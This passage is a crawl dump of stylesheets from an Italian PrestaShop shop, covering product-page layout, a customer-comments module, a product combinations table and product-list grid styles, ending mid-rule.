  .our_price_display .price {
    font-size: 26px;
    line-height: 28px;
  }
}

#old_price {
  font-size: 13px;
  text-decoration: line-through;
  display: inline-block;
  font-family: "Dosis", sans-serif;
  line-height: 23px;
}

#reduction_percent,
#reduction_amount {
  background: #999999 none repeat scroll 0 0;
  border: medium none;
  color: white;
  display: inline-block;
  font: 400 11px/14px "Roboto", Helvetica, sans-serif;
  padding: 0 5px 0 3px;
}
#reduction_percent span,
#reduction_amount span {
  display: block;
}
.hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column
#reduction_amount {
  display: inline-block;
}

/* online_only */
.pb-center-column p.online_only {
  font-weight: 700;
  font-size: 13px;
  color: #f13340;
  text-align: left;
}

.buttons_bottom_block {
  clear: both;
  padding: 0;
}
.buttons_bottom_block #wishlist_button {
  font-weight: 700;
}

.ttaddtocart {
  float: left;
}

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
  width: 600px;
  overflow: hidden;
}
@media (max-width: 767px) {
  #send_friend_form {
    width: 280px;
  }
}
#send_friend_form .product img {
  margin: 0 0 10px 0;
  width: 180px;
  height: auto;
  border: 1px solid #eeeeee;
}
#send_friend_form .product p {
  padding: 0;
  color: #333333;
}
#send_friend_form .product p .product_name {
  font-size: 12px;
  color: #000;
}
#send_friend_form .form_container {
  padding: 10px 15px;
  border: 1px solid #eeeeee;
}
#send_friend_form .form_container p.intro_form {
  padding-bottom: 6px;
  font-weight: 700;
  font-size: 13px;
  color: #333333;
}
#send_friend_form .form_container p.txt_required {
  padding-bottom: 0;
  color: #666;
}
#send_friend_form .form_container .text {
  padding-bottom: 10px;
}
#send_friend_form .form_container .text label {
  display: block;
  padding: 0;
  width: 100%;
  font-size: 12px;
}
#send_friend_form .form_container .text input {
  padding: 0 5px;
  height: 22px;
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 12px;
  color: #666;
}
#send_friend_form .submit {
  margin-top: 20px;
  padding-bottom: 0;
  text-align: right;
}

#send_friend_form_error {
  color: red;
  margin: 0 0 8px;
}

/* PERSONNALISATION ##################################################################### */
p.infoCustomizable {
  margin-bottom: 30px;
}

ul#uploadable_files,
ul#text_fields {
  list-style-type: none;
}

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}

.customizationUploadLine {
  padding-bottom: 10px;
}
.customizationUploadLine label {
  display: block;
  vertical-align: top;
}
.customizationUploadLine textarea {
  width: 50%;
  border: 1px solid #eeeeee;
  color: #2b5595;
}

.customizationUploadBrowse img + a {
  position: relative;
  top: -51px;
}

#customizedDatas {
  float: right;
}

/******************************************************************
Quick View Styles
******************************************************************/
#product.content_only div.primary_block {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block {
    margin-right: 0;
  }
}
#product.content_only div.primary_block div.ttrightbanner {
  display: none;
}
#product.content_only div.primary_block div.pb-left-column {
  padding: 20px 20px 5px 35px;
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-left-column {
    width: 100%;
    float: none;
  }
}
#product.content_only div.primary_block div.pb-left-column #thumbs_list {
  width: 75%;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column {
  width: 25.5%;
  padding-right: 15px;
  padding-left: 0;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product {
  border-top-width: 0px;
  border-right: none;
  border-bottom: none;
  min-height: 623px;
  height: 100%;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  position: relative;
  padding-bottom: 125px;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eeeeee;
  }
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive {
  display: block;
  width: 100%;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive:after {
  display: block;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive span {
  font-size: 20px;
  text-align: center;
}
@media (max-width: 1199px) {
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive span {
    padding: 12px 22px 14px 70px;
    font-size: 20px;
  }
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product .box-cart-bottom {
  right: 0;
  left: 0;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column #attributes .attribute_list .form-control {
  width: 230px;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .product_attributes,
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-cart-bottom {
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .product_attributes {
  padding-top: 0;
}
#product.content_only div.primary_block div.pb-center-column {
  padding: 20px 20px 60px 0px;
  margin-bottom: 0;
  min-height: 623px;
  height: 100%;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block div.pb-center-column {
    min-height: 440px;
  }
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-center-column {
    width: 100%;
    float: none;
  }
}
#product.content_only div.primary_block div.pb-center-column h1 {
  font: 700 16px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
}
#product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {
  padding-right: 0;
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-center-column .comments_advices li {
    display: block;
  }
  #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {
    margin: 0;
    padding: 0;
    border: none;
  }
}
#product.content_only div.primary_block div.pb-center-column #ShareDiv {
  position: absolute;
  bottom: 8px;
}

.addsharethisinner .stButton .stArrow {
  display: none !important;
}

@media (max-width: 1050px) {
  #product.content_only div.primary_block div.pb-left-column,
  #product.content_only section.primary_block div.pb-left-column {
    width: 100%;
    padding-right: 15px;
  }
  #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,
  #product.content_only section.primary_block div.pb-left-column #image-block,
  #product.content_only section.primary_block div.pb-left-column #views_block {
    max-width: 470px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li,
  #product.content_only section.primary_block div.pb-left-column #thumbs_list li {
    width: 90px;
    height: 90px;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,
  #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {
    width: 82px;
    height: 82px;
  }
  #product.content_only div.primary_block div.pb-left-column.pb-right-column,
  #product.content_only section.primary_block div.pb-left-column.pb-right-column {
    width: 50%;
    float: left;
  }
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product,
  #product.content_only section.primary_block div.pb-left-column.pb-right-column .box-info-product {
    border-top-width: 1px;
    min-height: 1px;
  }
  #product.content_only div.primary_block div.pb-center-column,
  #product.content_only section.primary_block div.pb-center-column {
    width: 50%;
    float: left;
    padding-left: 35px;
  }
}
/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
  background: #fff;
  border: 1px solid #eeeeee;
}
.ie8 .box-security {
  filter: none;
}

.accessories-product, .ttcrossselling, .ttproductscategory {
  position: relative;
  overflow: hidden;
  float: left;
  margin: 20px 0 40px;
  width: 100%;
  text-align: center;
}
@media (max-width: 767px) {
  .accessories-product .tthoverbg, .ttcrossselling .tthoverbg, .ttproductscategory .tthoverbg {
    display: none;
  }
}
.accessories-product .title_block, .ttcrossselling .title_block, .ttproductscategory .title_block {
  float: left;
  width: 100%;
  text-align: left;
  margin: 0 0 10px;
}
.accessories-product .block_content, .ttcrossselling .block_content, .ttproductscategory .block_content {
  display: inline-block;
  float: left;
  width: 100%;
}

/* ----------------------------- Start TemplateTrip Product Page Banner Block ---------------------------- */
.ttrightbanner {
  float: left;
  position: relative;
}
@media (max-width: 991px) {
  .ttrightbanner {
    clear: left;
  }
}
@media (max-width: 767px) {
  .ttrightbanner {
    width: 310px;
    height: auto;
  }
}
@media (max-width: 480px) {
  .ttrightbanner {
    width: 290px;
  }
}
.ttrightbanner #ttcmsproductbanner {
  float: left;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner {
  float: left;
  position: relative;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation {
  bottom: 0;
  height: 40px;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  display: none;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a {
  background: none;
  padding: 0;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a.next {
  float: right;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a.prev {
  float: left;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a i {
  font-size: 26px;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a:hover i {
  color: #333333;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner {
  float: left;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel {
  float: left;
  margin: 0;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel li {
  padding: 0;
}
@media (max-width: 1199px) {
  .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel li img {
    width: 100%;
    height: auto;
  }
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls {
  bottom: 25px;
  left: 0;
  position: absolute;
  right: 0;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination {
  float: left;
  width: 100%;
  text-align: center;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div {
  cursor: pointer;
  outline: medium none;
  text-indent: -999em;
  transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -o-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -ms-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  margin: 0 5px;
  display: inline-block;
  float: none;
  height: 5px;
  width: 25px;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:after, .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:before {
  backface-visibility: hidden;
  background-color: white;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:after {
  background-color: #ffbf34;
  transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:hover, .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div.active {
  transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
}

/* ----------------------------- End TemplateTrip Product Page Banner Block ---------------------------- */
.comments_note.clearfix > span {
  display: none;
}

.pb-right-column {
  width: 100%;
  padding: 0;
  float: left;
}
.pb-right-column #buy_block .box-info-product {
  border: none;
  background: none;
}
.pb-right-column #buy_block .box-info-product .product_attributes {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  padding: 0;
  float: left;
  width: 100%;
}

.socialsharing_product {
  margin: 15px 0 10px;
}

#product_payment_logos {
  float: left;
  width: 100%;
  margin: 10px 0;
}

/* ----------------------------- Start TemplateTrip Product Page Tab ---------------------------- */
.tt-tabcontent {
  margin: 0 0 20px 0;
}
@media (max-width: 991px) {
  .tt-tabcontent {
    margin: 0;
  }
}
.tt-tabcontent #producttab {
  width: 100%;
  float: left;
}
.tt-tabcontent #producttab li {
  margin: 0 20px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .tt-tabcontent #producttab li {
    margin: 0 10px;
  }
}
@media (max-width: 767px) {
  .tt-tabcontent #producttab li {
    margin: 0 10px;
  }
}
@media (max-width: 480px) {
  .tt-tabcontent #producttab li {
    margin: 0;
    width: 100%;
  }
}
.tt-tabcontent #producttab li a {
  margin: 0;
  font: 400 16px/22px "Roboto", Helvetica, sans-serif;
  border: none;
  position: relative;
  padding: 8px 0;
  color: #666666;
}
@media (min-width: 480px) and (max-width: 767px) {
  .tt-tabcontent #producttab li a {
    font-size: 14px;
    font-weight: normal;
  }
}
.tt-tabcontent #producttab li:first-child {
  margin-left: 0;
}
.tt-tabcontent #producttab li.active a:before {
  background: #333333;
  bottom: -2px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.tt-tabcontent #producttab li.active a, .tt-tabcontent #producttab li:hover a {
  background: transparent;
  color: #333333;
}
.tt-tabcontent .tab-content {
  margin: 0;
  padding: 20px 0 0;
  clear: left;
}
.tt-tabcontent .tab-content p {
  line-height: 22px;
}

/* ----------------------------- End TemplateTrip Product Page Tab ---------------------------- */
#id_new_comment_form .row {
  margin: 0;
}

#new_comment_form_error {
  padding: 0 !important;
}
#new_comment_form_error li {
  color: red;
}

@media (max-width: 991px) {
  #ttdownload .btn-block {
    width: 30%;
  }
}

#product .sale-box {
  right: 0;
}

#product #old_price {
  color: #999999;
}
#product #old_price .price {
  color: #999999;
  font-size: 14px;
  font-weight: normal;
}
.video-container {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/fmmhomecomments/fmmhomecomments.css
body_size: 360
content:

.hm_wrapper {
    background-color: #F5F6F6;
    overflow: hidden;
    text-align: center;
}
.hm_wrapper h4{
    height: 45px;
    line-height: 30px;
}
.hm_wrapper ul {
    overflow: hidden;
    padding: 0 2% 0 2%;
    display:flex;
        flex-wrap: wrap;
}
.hm_wrapper ul li {
    float: left;
    margin:4% 2% 4% 2%;
    min-height: 180px;
    text-align: left;
    vertical-align: top;
    width: 45%;
    /*border: 2px solid #000;*/
    border-radius: 5px;
    background: #fff;
    box-shadow: 5px 5px 5px #888888;
}
@media (max-width: 414px){
	.hm_wrapper ul li {
		float: none;
		width: 100%;
		border: none;
		margin: 0;
		box-shadow: 4px 4px 5px #888888;
	}
}
.hm_wrapper ul li img {
    margin: 5% 6% 4%;
    border: 1px solid #324c73;
    max-width: 88%;
}

.hm_content_header {
    background-color: #9abb53 !important;
    color: #FFFFFF !important;
    font-size: 15px;
    font-weight: bold;
    line-height: 15px;
    padding: 5% 2% 2% 5%;
    text-align: left;
    text-transform: uppercase;
    border-top-right-radius: 2px;
    border-top-left-radius: 2px;
}
.hm_content_header span.date
{
    float: right;
    padding-right: 8px;
}
.hm_content_middle {
    height: auto;
    border-top: 2px solid #000;
}
.hm_content_middle_left{
float: left;
width: 45%;
}
.hm_content_middle_right {
    font-size: 11px;
    text-transform: uppercase;
    margin-right: 3%;
}
.hm_content_middle_right:after{
    content: '.';
    clear: both;
    visibility: hidden;
    height: 1px;
}
.hm_content_middle_right h5 {
    padding: 10px 0 7px;
    color: #333;
    font-size: 14px;
}

.hm_content_middle_right p {
    color: #333;
    font-size: 13px;
}
.hm_content_middle_right span {
    font-weight: bold;
    color:#333;
}
.hm_wrapper div.star.star_on {
    background-position: 0 -12px;
}

.hm_content_footer {
    font-size: 13px;
    color: #000;
    margin: 0 0 2% 0;
    padding: 0% 2% 0% 2%;
}
.hm_content_footer p{
word-wrap: break-word;
}
.hm_content_date{
font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/combinationstab/css/combinationstab.css
body_size: 1632
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2021 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

#ct_matrix .ctp_checked {
    background: #F8FCC9;
}

#ct_matrix .ctp_checked:hover {
    background: #F0F5BD !important;
}

#add_to_cart_bulk {
    clear: both;
    overflow: hidden;
    float: right;
    display: inline-block;
}

#add_to_cart_bulk button {
    float: right;
}

#ct_matrix thead th {
    padding-right: 14px;
    margin-right: 5px;
    background: url('../img/sortOff.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerAsc {
    background: url('../img/sortUp.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerDesc {
    background: url('../img/sortDown.gif') right 2px center no-repeat;
}

#ct_matrix thead th.nosort {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix thead {
    cursor: pointer;
}

#ct_matrix thead.nosort {
    cursor: default;
}

#ct_matrix thead.nosort th {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix {
    width: 100%;
    border-spacing: 2px;
    border-collapse: separate;
    font-size: 14px;
}

#ct_matrix tr.ct_matrix_row:hover {
    background: #f1f1f1;
}

#ct_matrix tr.ct_matrix_row:hover td {
    border: 1px solid #f2f2f2;
}

#ct_matrix .ct_matrix_head {
    font-weight: bold;
	color: white;
    background: #9bba5a;
    /*text-shadow: 1px 1px 0px #FFF;
    background: ##9bba5a; /* Old browsers */
    /*background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    /*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
    /*background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	/*background: linear-gradient(3deg, rgba(128,143,96,1) 0%, rgba(155,186,90,1) 39%);
    /*background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
    /*background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
	/*background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0); /* IE6-9 */
}
@media(max-width:479px){
    #ct_matrix .ct_matrix_head{
        display:none;
    }
}
#ct_matrix .volume_discount {
    display: block;
    clear: both;
    margin-bottom: 5px;
}

#ct_matrix td, #ct_matrix th {
    padding: 5px;
    border: 1px solid #f1f2f4;
    text-align: center;
	font-size: 16px;
	    text-transform: uppercase;
}

#ct_matrix .qty {
    padding: 4px;
    margin: 0px;
    border: 1px solid #c0c0c0;
    font-size: 15px;
    text-align: center;
    border-left: none;
    border-right: none;
    width: 40px;
    top: 1px;
    position: relative;
}

#ct_matrix .qty.no_plus_minus_buttons {
    border: 1px solid #c0c0c0;
}

#ct_matrix .ct_submit {
    padding: 2px 10px;
    cursor: pointer;
    /*
    clear:both;
    height: 16px;
    width: 16px;
    display: inline-block;
    background: url('../img/add.png');
    position: relative;
    top: 4px;
    cursor: pointer;
    display: inline-block;
    background: #dedede;
    border-radius: 2px;
    border: 1px solid #cecece;
    top: 1px;
    position: relative; */
}

#ct_matrix .ct_submit_nostock {
    opacity: 0.4;
    cursor: not-allowed;
}

.bulk_option_add_to_cart {
    display: block;
    clear: both;
    overflow: hidden;
    padding: 5px;
}

.bulk_option_add_to_cart p {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0px;
    padding: 0px;
}

.bulk_option_add_to_cart .buttons_bottom_block {
    padding: 0px;
}

.increase_quantity, .decrease_quantity {
    cursor: pointer;
}

.ctd_price {
    font-size: 12px;
}

.ctd_price strike {
    color: #c0c0c0;
}

.combinations_tab_price {
    text-align: right;
    margin-left: 10px;
    display: block;
    float: right;
}

.combinations_tab_price img {
    height: 20px;
    width: auto;
}

.colormobile {
    display: none;
}

#ct_pagination {
    float: right;
}

.pagination_show {
    display: table-row !important;
}

.pagination_hide {
    display: none !important;
}

.coloroncolor {
    background: #000;
    color: #FFF;
    padding: 1px 3px;
    border-radius: 5px;
}

@media (max-width: 768px) {
    .coloroncolor {
        display: none !important
    }

    .colormobile {
        display: block !important;
    }

    table#ct_matrix tbody, table#ct_matrix {
        display: block !important;
        width: 100%;
    }

    table#ct_matrix th {
        display: none;
    }

    table#ct_matrix tr {
        margin-bottom: 5px;
        border-top: 3px solid #cecece;
        border-bottom: 3px solid #cecece;
        border-radius: 5px;
    }

    table#ct_matrix tr, table#ct_matrix td {
        display: block;
        clear: both;
        width: 100% !important;
    }

    table#ct_matrix td {
        border-top: 1px;
    }

    table#ct_matrix td:before {
        content: attr(data-label);
        float: left;
        font-weight: bold;
    }

    table#ct_matrix td:before {
        width: 40%;
        text-align: right;
        display: block;
        height: 100%;
    }

    table#ct_matrix .ctd_image::before {
        display: none !important;
    }

    #ct_matrix tr.ct_matrix_row:hover td, #ct_matrix td, #ct_matrix th {
        padding: 5px;
        border: 0px;
        border-left: 1px solid #f1f2f4;
        border-right: 1px solid #f1f2f4;
        border-bottom: 1px solid #f1f2f4;
        text-align: center;
		font-size: 14px;
		display: inline-block!important;
    }

    #ct_matrix tr.ct_matrix_row:hover {
        background: none;
    }

    .pagination_show {
        display: block !important;
    }

    .pagination_hide {
        display: none !important;
    }
}
@media(max-width:479px){
    table#ct_matrix tr {
        margin-bottom: 10px;
    }
    
}

.ctpspin::before {
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
    }
}

@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg);
    }
    100% {
        -o-transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.ctpAlert {
    margin: 0px;
    text-align: center;
}

#ct_matrix_head_hide {
    display: none !important;
}

#ct_matrix .percentageBadge {
    background: red;
    padding: 2px;
    color: #FFF;
    font-weight: bold;
}

a.ctpf {
    opacity: 0.9;
    background-color: #9bba5a;
    border-color: #9e9e9e;
}
.table-ct-filters-values .table-ct-filters-attribute2 {
    display:block;
}

a.ctpf.active {
    opacity: 1.0;
}

.table-ct-filters {
    background: #FFF;
    font-size: 12px;
}
@media(max-width:479px){
    .table-ct-filters{
        display:none;
    }
}
.table-ct-filters-label {
    vertical-align: middle !important;
    text-align: right;
}

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/product_list.css
body_size: 3892
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list {
  position: relative;
  display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
}
ul.product_list .product-name {
  display: inline-block;
  width: 100%;
  overflow: hidden;
}
ul.product_list .availability span {
  display: inline-block;
  padding: 1px 10px;
  margin-bottom: 20px;
}
ul.product_list .color-list-container {
  margin-bottom: 15px;
}
ul.product_list .color-list-container ul li {
  display: inline-block;
  border: 1px solid #eeeeee;
  width: 24px;
  height: 24px;
}
ul.product_list .color-list-container ul li a {
  display: block;
  width: 20px;
  height: 20px;
  margin: 1px;
}
ul.product_list .color-list-container ul li a img {
  display: block;
  width: 20px;
  height: 20px;
}
ul.product_list .product-image-container {
  text-align: center;
}
ul.product_list .product-image-container img {
  margin: 0 auto;
  max-width: 100%;
}
@media (max-width: 1200px) {
  ul.product_list .product-image-container img {
    max-width: 100%;
  }
}
ul.product_list .product-image-container .quick-view {
  position: absolute;
  left: 0;
  top: 45%;
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
ul.product_list .product-image-container .quick-view span {
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  color: white;
  border: 1px solid #254f8f;
  font: 400 11px/21px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  padding: 6px 12px;
}
ul.product_list .product-image-container .quick-view span:hover {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
  /* IE6-9 */
  color: #222222;
  border-color: #ffb505;
}
@media (max-width: 767px) {
  ul.product_list .product-image-container .quick-view {
    display: none;
  }
}
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden;
}
ul.product_list .comments_note .star_content {
  float: left;
}
ul.product_list .comments_note .nb-comments {
  overflow: hidden;
  display: none;
  font-style: italic;
}
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
  font-weight: bold;
  color: #777676;
  cursor: pointer;
}
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
  color: #000;
}
ul.product_list .functional-buttons div.wishlist {
  border-right: 1px solid #eeeeee;
}
ul.product_list .functional-buttons div.wishlist a:before {
  display: inline-block;
  font-family: "FontAwesome";
  content: "\f08a";
  margin-right: 3px;
  padding: 0 3px;
}
ul.product_list .functional-buttons div.wishlist a.checked:before {
  content: "\f004";
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: none;
  }
}
ul.product_list .functional-buttons div.compare a:before {
  content: "\f067";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 3px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.compare a:before {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.compare a:before {
    display: none;
  }
}
ul.product_list .functional-buttons div.compare a.checked:before {
  content: "\f068";
}

/*******************************************************
Product list(Grid) Styles
********************************************************/
@media (max-width: 1200px) and (min-width: 992px) {
  ul.product_list.grid li {
    width: 33.33%;
  }

  ul.tt-carousel li {
    width: 100%!important;
  }
}
ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
  padding-bottom: 20px;
  text-align: center;
  /*@media (min-width: $screen-md) { // min 991px
  	&.first-in-line {
  		clear: left;
  	}
  }
  @media (min-width: $screen-xs) and (max-width: $screen-sm-max) { // min 480px max 991px
  	&.first-item-of-tablet-line {
  		clear: left;
  	}
  }*/
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
    padding-bottom: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
